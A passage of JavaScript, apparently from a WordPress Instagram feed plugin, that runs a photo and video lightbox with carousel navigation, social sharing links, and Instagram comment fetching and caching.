                            if (!jQuery(event.target).closest('.sbi_lb-dataContainer').length) {
                                //Fade out lightbox
                                jQuery('#sbi_lightboxOverlay, #sbi_lightbox').fadeOut();
                                //Pause video
                                if( sbi_supports_video() && jQuery('#sbi_lightbox video.sbi_video').length ) jQuery('#sbi_lightbox video.sbi_video')[0].pause();
                                // easiest to destroy carousel and build a new one
                                sbLbCarouselDestroy();
                            }
                        }
                    }), this.$lightbox.hide(),
                        jQuery('#sbi_lightboxOverlay').on("click", function(c) {
                            sbLbCarouselDestroy();
                            if( sbi_supports_video() ) jQuery('#sbi_lightbox video.sbi_video')[0].pause();
                            return "sbi_lightbox" === a(c.target).attr("id") && b.end(), !1
                        }), this.$lightbox.find(".sbi_lb-prev").on("click", function() {
                        sbLbCarouselDestroy();
                        if( sbi_supports_video() ) jQuery('#sbi_lightbox video.sbi_video')[0].pause();
                        return b.changeImage(0 === b.currentImageIndex ? b.album.length - 1 : b.currentImageIndex - 1), !1
                    }), this.$lightbox.find(".sbi_lb-container").hammer().on("swiperight", function() {
                        sbLbCarouselDestroy();
                        if( sbi_supports_video() ) jQuery('#sbi_lightbox video.sbi_video')[0].pause();
                        return b.changeImage(0 === b.currentImageIndex ? b.album.length - 1 : b.currentImageIndex - 1), !1
                    }), this.$lightbox.find(".sbi_lb-next").on("click", function() {
                        sbLbCarouselDestroy();
                        if( sbi_supports_video() ) jQuery('#sbi_lightbox video.sbi_video')[0].pause();
                        return b.changeImage(b.currentImageIndex === b.album.length - 1 ? 0 : b.currentImageIndex + 1), !1
                    }), this.$lightbox.find(".sbi_lb-container").hammer().on("swipeleft", function() {
                        sbLbCarouselDestroy();
                        if( sbi_supports_video() ) jQuery('#sbi_lightbox video.sbi_video')[0].pause();
                        return b.changeImage(b.currentImageIndex === b.album.length - 1 ? 0 : b.currentImageIndex + 1), !1
                    }), this.$lightbox.find(".sbi_lb-loader, .sbi_lb-close").on("click", function() {
                        sbLbCarouselDestroy();
                        if( sbi_supports_video() ) jQuery('#sbi_lightbox video.sbi_video')[0].pause();
                        return b.end(), !1
                    })
                }, b.prototype.start = function(b) {
                    function c(a) {

                        //Get the options for this feed
                        var sbiFeedOptions = a.closest('.sbi').attr('data-options');
                        sbiFeedOptions = jQuery.parseJSON(sbiFeedOptions);
                        
                        var carouselData = -1;
                        if(a.attr("data-carousel").length > 1) carouselData = jQuery.parseJSON(a.attr("data-carousel"));
                        if (!carouselData) {
                            carouselData = {};
                        }

                        d.album.push({
                            link: a.attr("href"),
                            title: a.attr("data-title") || a.attr("title"),
                            video: a.attr("data-video"),
                            id: a.attr("data-id"),
                            url: a.attr("data-url"),
                            user: a.attr("data-user"),
                            avatar: a.attr("data-avatar"),
                            lightboxcomments: sbiFeedOptions.lightboxcomments,
                            numcomments: sbiFeedOptions.numcomments,
                            carousel: carouselData,
                            feedID: sbiFeedOptions.feedID,
                            mid: sbiFeedOptions.mid,
                            callback: sbiFeedOptions.callback,
                            type: sbiFeedOptions.type
                        });

                    }
                    var d = this,
                        e = a(window);
                    e.on("resize", a.proxy(this.sizeOverlay, this)), a("select, object, embed").css({
                        visibility: "hidden"
                    }), this.sizeOverlay(), this.album = [];
                    var f, g = 0,
                        h = b.attr("data-lightbox-sbi");
                    if (h) {
                        f = a(b.prop("tagName") + '[data-lightbox-sbi="' + h + '"]');
                        for (var i = 0; i < f.length; i = ++i) c(a(f[i])), f[i] === b[0] && (g = i)
                    } else if ("lightbox" === b.attr("rel")) c(b);
                    else {
                        f = a(b.prop("tagName") + '[rel="' + b.attr("rel") + '"]');
                        for (var j = 0; j < f.length; j = ++j) c(a(f[j])), f[j] === b[0] && (g = j)
                    }
                    var k = e.scrollTop() + this.options.positionFromTop,
                        l = e.scrollLeft();
                    this.$lightbox.css({
                        top: k + "px",
                        left: l + "px"
                    }).fadeIn(this.options.fadeDuration), this.changeImage(g)
                }, b.prototype.changeImage = function(b) {
                    var c = this;
                    this.disableKeyboardNav();
                    var d = this.$lightbox.find(".sbi_lb-image");
                    this.$overlay.fadeIn(this.options.fadeDuration), a(".sbi_lb-loader").fadeIn("slow"), this.$lightbox.find(".sbi_lb-image, .sbi_lb-nav, .sbi_lb-prev, .sbi_lb-next, .sbi_lb-dataContainer, .sbi_lb-numbers, .sbi_lb-caption").hide(), this.$outerContainer.addClass("animating");
                    var e = new Image;
                    e.onload = function() {

                        //If this feed has lightbox comments enabled then add room for the sidebar
                        var sbi_lb_comments_width = 0,
                            sbiNavArrowsWidth = 0;
                        if((jQuery('.sbi').attr('data-sbi-lb-comments') === 'true') && window.innerWidth > 640) {
                            sbi_lb_comments_width = 300;
                        }
                        if(window.innerWidth < (740 + sbi_lb_comments_width) && window.innerWidth > 640) {
                            sbiNavArrowsWidth = 100;
                        }

                            var f, g, h, i, j, k, l;
                        d.attr("src", c.album[b].link), f = a(e), d.width(e.width), d.height(e.height), c.options.fitImagesInViewport && (l = a(window).width(), k = a(window).height(), j = l - c.containerLeftPadding - c.containerRightPadding - 20 - sbi_lb_comments_width - sbiNavArrowsWidth, i = k - c.containerTopPadding - c.containerBottomPadding - 150, (e.width > j || e.height > i) && (e.width / j > e.height / i ? (h = j, g = parseInt(e.height / (e.width / h), 10), d.width(h), d.height(g)) : (g = i, h = parseInt(e.width / (e.height / g), 10), d.width(h), d.height(g)))), c.sizeContainer(d.width(), d.height())
                    }, e.src = this.album[b].link, this.currentImageIndex = b
                }, b.prototype.sizeOverlay = function() {
                    this.$overlay.width(a(window).width()).height(a(document).height())
                }, b.prototype.sizeContainer = function(a, b) {
                    function c() {
                        d.$lightbox.find(".sbi_lb-dataContainer").width(g), d.$lightbox.find(".sbi_lb-prevLink").height(h), d.$lightbox.find(".sbi_lb-nextLink").height(h), d.showImage()
                    }
                    var d = this,
                        e = this.$outerContainer.outerWidth(),
                        f = this.$outerContainer.outerHeight(),
                        g = a + this.containerLeftPadding + this.containerRightPadding,
                        h = b + this.containerTopPadding + this.containerBottomPadding;
                    e !== g || f !== h ? this.$outerContainer.animate({
                        width: g,
                        height: h
                    }, this.options.resizeDuration, "swing", function() {
                        c()
                    }) : c()
                }, b.prototype.showImage = function() {
                    this.$lightbox.find(".sbi_lb-loader").hide(), this.$lightbox.find(".sbi_lb-image").fadeIn("slow"), this.updateNav(), this.updateDetails(), this.preloadNeighboringImages(), this.enableKeyboardNav()
                }, b.prototype.updateNav = function() {
                    var a = !1;
                    try {
                        document.createEvent("TouchEvent"), a = this.options.alwaysShowNavOnTouchDevices ? !0 : !1
                    } catch (b) {}
                    this.$lightbox.find(".sbi_lb-nav").show(), this.album.length > 1 && (this.options.wrapAround ? (a && this.$lightbox.find(".sbi_lb-prev, .sbi_lb-next").css("opacity", "1"), this.$lightbox.find(".sbi_lb-prev, .sbi_lb-next").show()) : (this.currentImageIndex > 0 && (this.$lightbox.find(".sbi_lb-prev").show(), a && this.$lightbox.find(".sbi_lb-prev").css("opacity", "1")), this.currentImageIndex < this.album.length - 1 && (this.$lightbox.find(".sbi_lb-next").show(), a && this.$lightbox.find(".sbi_lb-next").css("opacity", "1"))))
                }, b.prototype.updateDetails = function() {
                    var b = this;
                    /** NEW PHOTO ACTION **/
                    //Switch video when either a new popup or navigating to new one
                    if( sbi_supports_video() ){
                        jQuery('#sbi_lightbox').removeClass('sbi_video_lightbox');
                        if( this.album[this.currentImageIndex].video.length ){
                            jQuery('#sbi_lightbox').addClass('sbi_video_lightbox');
                            // video created on the fly to prevent issue with safari not playing videos
                            if( jQuery('.sbi_lightbox .sbi_video').length == 0 ) {
                                jQuery('.sbi_lb-container').prepend("<video class='sbi_video' src='"+this.album[this.currentImageIndex].video+"' poster='"+this.album[this.currentImageIndex].link+"' controls autoplay></video>");
                            } else {
                                jQuery('.sbi_video').attr({
                                    'src' : this.album[this.currentImageIndex].video,
                                    'poster' : this.album[this.currentImageIndex].link,
                                    'autoplay' : 'true'
                                });
                            }
                        } else {
                            jQuery('.sbi_lb-container .sbi_video').remove();
                        }
                    }

                    // hide video initially to prevent jerkiness until it's fully loaded
                    jQuery('.sbi_video').css('opacity','0');
                    jQuery('#sbi_lightbox .sbi_instagram a').attr('href', this.album[this.currentImageIndex].url);
                    jQuery('#sbi_lightbox .sbi_lightbox_tooltip').hide();
                    jQuery('#sbi_lightbox #sbi_mod_box').find('#sbi_photo_id').text( this.album[this.currentImageIndex].id );
                    //Change social media sharing links on the fly
                    jQuery('#sbi_lightbox #sbi_facebook_icon').attr('href', 'https://www.facebook.com/sharer/sharer.php?u=' + this.album[this.currentImageIndex].url+'&t=Text');
                    jQuery('#sbi_lightbox #sbi_twitter_icon').attr('href', 'https://twitter.com/home?status='+this.album[this.currentImageIndex].url+' ' + this.album[this.currentImageIndex].title);
                    jQuery('#sbi_lightbox #sbi_google_icon').attr('href', 'https://plus.google.com/share?url='+this.album[this.currentImageIndex].url);
                    jQuery('#sbi_lightbox #sbi_linkedin_icon').attr('href', 'https://www.linkedin.com/shareArticle?mini=true&url='+this.album[this.currentImageIndex].url+'&title='+this.album[this.currentImageIndex].title);
                    jQuery('#sbi_lightbox #sbi_pinterest_icon').attr('href', 'https://pinterest.com/pin/create/button/?url='+this.album[this.currentImageIndex].url+'&media='+this.album[this.currentImageIndex].link+'&description='+this.album[this.currentImageIndex].title);
                    jQuery('#sbi_lightbox #sbi_email_icon').attr('href', 'mailto:?subject=Instagram&body='+this.album[this.currentImageIndex].title+' '+this.album[this.currentImageIndex].url);
                    jQuery('.sbi_lb-container-wrapper').find('.fa-clone').remove();

                    // carousel in lightbox
                    if( this.album[this.currentImageIndex].carousel !== '' && typeof this.album[this.currentImageIndex].carousel[0] !== 'undefined' ) {
                        var wrapEl = jQuery('.sbi_lb-image-wrap'),
                            styles = jQuery('.sbi_lb-image').attr('style') + 'opacity: 1 !important',
                            thisPoster = this.album[this.currentImageIndex].link,
                            thisStartsWithVideo = (this.album[this.currentImageIndex].carousel[0].type == 'video'),
                            thisVideoUrl = '';

                        jQuery.each(this.album[this.currentImageIndex].carousel,function(index,value) {
                            if (index > 0) {
                                if (value.type === 'image') {
                                    wrapEl.append('<img class="sbi_lb-image sbi_lb_lightbox-image" src="'+value.media+'" style="'+styles+'" alt="Lightbox Image"/>');
                                } else if (sbi_supports_video() && value.type === 'video') {
                                    wrapEl.append( '<video class="sbi_video sbi_lb_lightbox-image sbi_lb_lightbox-carousel-video added" src="'+value.media+'" style="'+styles+'" poster="'+thisPoster+'" controls="" autoplay="autoplay"></video>');
                                }
                            }
                        });
                        jQuery('.sbi_lb-image-wrap-outer').prepend('<i class="fa fa-clone sbi_lightbox_carousel_icon" aria-hidden="true"></i>');

                        wrapEl.sbiOwlCarousel({
                            items: 1,
                            rewind: true,
                            nav: true,
                            navText: ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
                            dots: true,
                            autoPlay: false,
                            stopOnHover: true,
                            onInitialized :function(el) {

                                if(thisStartsWithVideo) {
                                    jQuery('.sbi_lb-image-wrap').find('.sbi-owl-item').first().find('img').before( jQuery('#sbi_lightbox .sbi_video').first() );
                                    jQuery('#sbi_lightbox .sbi_video').first().get(0).play();
                                }

                            },
                            onChanged :function(el) {
                                var $owlCarousel = jQuery(el.target),
                                    $maybeVideo = $owlCarousel.find('.sbi-owl-item:eq('+el.item.index+')').find('.sbi_video');

                                if($owlCarousel.find('.sbi_video').length) {
                                    $owlCarousel.find('.sbi_video').each(function() {
                                        jQuery(this).get(0).pause();
                                    });
                                }

                                if ($maybeVideo.length) {
                                    $maybeVideo.get(0).play();
                                }

                            }
                        });

                        var $navElementsWrapper = wrapEl.find('.sbi-owl-buttons');
                        if (window.width > 640) {
                            $navElementsWrapper.addClass('onhover').hide();
                            wrapEl.on({
                                mouseenter: function () {
                                    $navElementsWrapper.fadeIn();
                                },
                                mouseleave: function () {
                                    $navElementsWrapper.fadeOut();
                                }
                            });
                        }

                    }
                    // fade video back in after a slight delay
                    setTimeout(function(){
                        jQuery('.sbi_video').css('opacity','1');
                    },500);
                    sbSVGify(jQuery('#sbi_lightbox'));
                    //start by removing any existing comments
                    jQuery('.sbi_lb-commentBox').remove();
                    // check to see if comments are enabled for this feed
                    if((this.album[this.currentImageIndex].lightboxcomments === 'true' || this.album[this.currentImageIndex].lightboxcomments === true) && this.album[this.currentImageIndex].numcomments > 0) {
                        var sbiComments = {
                            postID: '',
                            thisAlbum: this.album[this.currentImageIndex],
                            maxNumComments: this.album[this.currentImageIndex].numcomments,
                            disableCache: (this.album[this.currentImageIndex].disablecache || this.album[this.currentImageIndex].disablecache === 'true'),
                            numCommentsOnPage: parseInt(jQuery('#'+this.album[this.currentImageIndex].id).find('.sbi_comments').text().replace(',', '')), // number of comments for this specific post, grabbed from feed html
                            commentObj: [],

                            getRemoteComments: function (missing) {
                                var accessTokens = [],
                                    userIDs = [],
                                    postIDParts = this.postID.split('_'),
                                    feedID = postIDParts[ postIDParts.length-1 ],
                                    commentAccessToken = false;

                                // get correct access token for comments that are being retrieved
                                if (typeof this.thisAlbum.feedID !== 'undefined') {
                                    var startArr = this.thisAlbum.feedID.split(','),
                                        midArr = this.thisAlbum.mid.split(','),
                                        lastArr = this.thisAlbum.callback.split(',');
                                    jQuery.each(startArr, function(index) {
                                        accessTokens.push(startArr[index] + '.' + midArr[index] + '.' + lastArr[index]);
                                        userIDs.push(startArr[index]);
                                        if (startArr[index] === feedID) {
                                            commentAccessToken = accessTokens[index];
                                        }
                                    });

                                }

                                if (!commentAccessToken) {
                                    commentAccessToken = sb_instagram_js_options.sb_instagram_at.indexOf(feedID) > -1 ? sb_instagram_js_options.sb_instagram_at : false;
                                }

                                // only attempt to retrieve comments if we have a valid access token for them
                                if (commentAccessToken) {
                                    var cleanId = this.postID.replace('sbi_',''),
                                        at = addLinksToPage(commentAccessToken),
                                        url = 'https://api.instagram.com/v1/media/' + cleanId + '/comments?access_token=' + at;
                                    jQuery.ajax({
                                        method: "GET",
                                        url: url,
                                        dataType: "jsonp",
                                        success: function(data) {
                                            sbiComments.commentObj = data.data;
                                            var toBeCached = [];
                                            jQuery.each(sbiComments.commentObj, function() {
                                                var comment = {
                                                    created_time: this.created_time,
                                                    id: this.id,
                                                    text: this.text,
                                                    user_name: this.from.username
                                                };
                                                toBeCached.push(comment);
                                            });
                                            if ( typeof sb_instagram_js_options.sbiPageCommentCache === 'undefined' ) {
                                                sb_instagram_js_options.sbiPageCommentCache = [];
                                            }
                                            sb_instagram_js_options.sbiPageCommentCache[cleanId] = [toBeCached, new Date().getTime() / 1000 + 100*60,sbiComments.numCommentsOnPage];

                                            if(missing !== 'all') {
                                                sbiComments.replaceWithNewComments(sb_instagram_js_options.sbiPageCommentCache[cleanId][0]);
                                            } else {
                                                sbiComments.appendExistingComments();
                                            }
                                            if (!sbiComments.disableCache && window.sbiStandalone.noDB !== true) {
                                                sbiComments.cacheComments(toBeCached, sbiComments.numCommentsOnPage);
                                            }
                                        }
                                    });
                                }

                            },
                            getCommentHtml: function (comment) {
                                var comHtml = '',
                                    comText = comment.text.replace(/(\\')/g,"'").replace(/(\\")/g,'"');

                                comHtml += '<p class="sbi_lb-comment" id="sbi_com_'+comment.id+'" data-sbi-created="'+comment.created_time+'">';
                                comHtml += '<a class="sbi_lb-commenter" href="https://www.instagram.com/'+sbEncodeHTML(comment.user_name)+'/" target="_blank">'+sbEncodeHTML(comment.user_name)+'</a>';
                                comHtml += '<span class="sbi_lb-comment-text">'+sbEncodeHTML(comText)+'</span>';
                                comHtml += '</p>';

                                return comHtml;
                            },
                            appendExistingComments: function () {
                                var cleanId = this.postID.replace('sbi_',''),
                                    comments = sb_instagram_js_options.sbiPageCommentCache[cleanId][0],
                                    fifteenMinutesFromLastCache = sb_instagram_js_options.sbiPageCommentCache[cleanId][1],
                                    nowInSeconds = new Date().getTime() / 1000,
                                    maxNumComments = parseInt(this.maxNumComments),
                                    commentsNeeded = sbiComments.numCommentsOnPage - parseInt(sb_instagram_js_options.sbiPageCommentCache[cleanId][2]);

                                var loadingHTML = '';
                                // every time the comment cache is updated, a time 15 minutes in the future is also included in the saved data
                                // this checks to see if it's been at least 15 minutes since new comments were cached
                                if (fifteenMinutesFromLastCache > nowInSeconds) {
                                    commentsNeeded = 0;
                                } else {
                                    if (commentsNeeded > 0) {
                                        loadingHTML = '<p class="sbi_loading_comments"><i class="fa fa-spinner fa-pulse"></i></p>';
                                        sbiComments.getRemoteComments();
                                    }
                                }
                                var comsHtml = '';
                                //check to see if there is at least one comment to use
                                if (typeof comments[0] !== 'undefined') {
                                    comsHtml += '<div class="sbi_lb-commentBox">';
                                    var lastIndex = -1;
                                    // grab the maximum number of latest tweets available without going over the max
                                    if ((comments.length + commentsNeeded) < maxNumComments) {
                                        lastIndex = 0 - comments.length;
                                    } else if ((maxNumComments - commentsNeeded) > 0) {
                                        lastIndex = 0 - (maxNumComments - commentsNeeded);
                                    }
                                    // only append existing comments if there are less new comments than the max
                                    if (commentsNeeded < maxNumComments) {
                                        comments = comments.slice(lastIndex);
                                        jQuery.each(comments, function() {
                                            comsHtml += sbiComments.getCommentHtml(this);
                                        });
                                    }
                                    // let the visitor know that more comments are coming
                                    comsHtml += loadingHTML;
                                    comsHtml += '</div>';
                                    jQuery('.sbi_lb-dataContainer').append(comsHtml);
                                }
                            },
                            replaceWithNewComments: function (comments) {
                                var comsHtml = '',
                                    lastIndex = Math.max((0 - parseInt(this.maxNumComments)), (0 - comments.length)),
                                    newComments = comments.slice(lastIndex);

                                jQuery.each(newComments, function() {
                                    comsHtml += sbiComments.getCommentHtml(this);
                                });
                                jQuery('.sbi_lb-commentBox').html(comsHtml);
                            },
                            cacheComments: function (comments, totalComments) {
                                var submittedData = {
                                    'action': 'sbi_update_comment_cache',
                                    'post_id': this.postID,
                                    'comments': comments,
                                    'total_comments': totalComments
                                };

                                jQuery.ajax({
                                    url: sbiajaxurl,
                                    type: 'post',
                                    data: submittedData,
                                    success: function(data) {
                                    }
                                }); // ajax*/
                            }
                        };

                        function sbiCommentsInit(id) {
                            // set the id of the current post in the lightbox
                            sbiComments.postID = id;
                            // append comments localized for this feed that apply to this post, otherwise retrieve new comments and use those
                            if (sb_instagram_js_options.sbiPageCommentCache && sb_instagram_js_options.sbiPageCommentCache.hasOwnProperty(sbiComments.postID.replace('sbi_',''))) {
                                sbiComments.appendExistingComments();
                            } else {
                                sbiComments.getRemoteComments('all');
                            }
                        }

                        // wait until the comments object is done being retrieved before displaying comments
                        if (typeof this.album[this.currentImageIndex].id !== 'undefined') {
                            sbiCommentsInit(this.album[this.currentImageIndex].id);
                        } else {
                            setTimeout(function() {
                                if (typeof this.album[this.currentImageIndex].id !== 'undefined') {
                                    sbiCommentsInit(this.album[this.currentImageIndex].id);
                                }
                            },500);
                        }
                    }

                    //Add links to the caption
                    var sbiLightboxCaption = sbEncodeHTML(this.album[this.currentImageIndex].title),
                        hashRegex = /(^|\s)#(\w[\u0041-\u005A\u0061-\u007A\u00AA\u00B5\u00BA\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC+0-9_]+)/gi,
                        tagRegex = /[@]+[A-Za-z0-9-_\.]+/g;
                    if (typeof sbiLightboxCaption !== 'undefined' && sbiLightboxCaption !== '') {
                        sbiLightboxCaption = sbiLightboxCaption.replace(/(>#)/g,'> #');
                    }
                    (sbiLightboxCaption) ? sbiLightboxCaption = sbiLinkify(sbiLightboxCaption) : sbiLightboxCaption = '';

                    //Link #hashtags
                    function sbiReplaceHashtags(hash){
                        //Remove white space at beginning of hash
                        var replacementString = jQuery.trim(hash);
                        //If the hash is a hex code then don't replace it with a link as it's likely in the style attr, eg: "color: #ff0000"
                        if ( /^#[0-9A-F]{6}$/i.test( replacementString ) ){
                            return replacementString;
                        } else {
                            return ' <a href="https://instagram.com/explore/tags/'+ replacementString.substring(1) +'" target="_blank" rel="nofollow">' + replacementString + '</a>';
                        }
                    }
                    sbiLightboxCaption = sbiLightboxCaption.replace( hashRegex , sbiReplaceHashtags );

                    //Link @tags
                    function sbiReplaceTags(tag){
                        var replacementString = jQuery.trim(tag);
                        return ' <a href="https://instagram.com/'+ replacementString.substring(1) +'" target="_blank" rel="nofollow">' + replacementString + '</a>';
                    }
                    sbiLightboxCaption = sbiLightboxCaption.replace( tagRegex , sbiReplaceTags );
                    if (typeof sbiLightboxAction === 'function') {
                        setTimeout(function() {
                            sbiLightboxAction();
                        },100);
                    }
                    var avatarImageHtml = '';
                    if (this.album[this.currentImageIndex].avatar !== 'undefined') {
                        avatarImageHtml = '<img src="'+this.album[this.currentImageIndex].avatar+'" />';
                    }
                    this.$lightbox.find(".sbi_lb-caption").html('<a class="sbi_lightbox_username" href="https://instagram.com/'+this.album[this.currentImageIndex].user+'" target="_blank">'+avatarImageHtml+'<p>@'+this.album[this.currentImageIndex].user + '</p></a> ' + sbiLightboxCaption).fadeIn("fast"), this.album.length > 1 && this.options.showImageNumberLabel ? this.$lightbox.find(".sbi_lb-number").text(this.options.albumLabel(this.currentImageIndex + 1, this.album.length)).fadeIn("fast") : this.$lightbox.find(".sbi_lb-number").hide(), this.$outerContainer.removeClass("animating"), this.$lightbox.find(".sbi_lb-dataContainer").fadeIn(this.options.resizeDuration, function() {
                        return b.sizeOverlay()
                    })
                }, b.prototype.preloadNeighboringImages = function() {
                    if (this.album.length > this.currentImageIndex + 1) {
                        var a = new Image;
                        a.src = this.album[this.currentImageIndex + 1].link
                    }
                    if (this.currentImageIndex > 0) {
                        var b = new Image;
                        b.src = this.album[this.currentImageIndex - 1].link
                    }
                }, b.prototype.enableKeyboardNav = function() {
                    a(document).on("keyup.keyboard", a.proxy(this.keyboardAction, this))
                }, b.prototype.disableKeyboardNav = function() {
                    a(document).off(".keyboard")
                }, b.prototype.keyboardAction = function(a) {
                    var sbLbCarouselDestroy = function() {
                            jQuery('.sbi_lightbox_carousel_icon').remove();
                            jQuery('#sbi_lightbox .sbi_lb_lightbox-image, .sbi_lb-image-wrap video').remove();
                            //if (jQuery('#sbi_lightbox .sbi_lb-image-wrap').length)  { //jQuery('.sbi_lb-image-wrap')
                                    jQuery('#sbi_lightbox .sbi_lb-image-wrap').sbiOwlCarousel('destroy');
                                jQuery('#sbi_lightbox .sbi-owl-item').remove();
                            //}
                            };
                    var KEYCODE_ESC        = 27;
                    var KEYCODE_LEFTARROW  = 37;
                    var KEYCODE_RIGHTARROW = 39;

                    var keycode = event.keyCode;
                    var key     = String.fromCharCode(keycode).toLowerCase();
                    if (keycode === KEYCODE_ESC || key.match(/x|o|c/)) {
                        sbLbCarouselDestroy();
                        if( sbi_supports_video() && typeof jQuery('#sbi_lightbox video.sbi_video')[0] !== 'undefined' ) jQuery('#sbi_lightbox video.sbi_video')[0].pause();
